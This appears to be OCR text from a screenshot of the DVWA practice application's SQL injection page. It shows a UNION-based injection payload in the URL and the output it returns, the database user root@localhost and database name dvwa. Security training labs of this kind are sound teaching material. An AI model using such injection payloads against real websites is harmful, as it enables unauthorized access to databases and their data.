 http://192.168.207.155/HackerTables/DVWA-series/DVWA-1.0.8/vulnerabilities/sqli/
?id=1'+and+1=2+union+select+user(),database()+--+
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select user(),database() --
First name: root@localhost
Surname: dvwa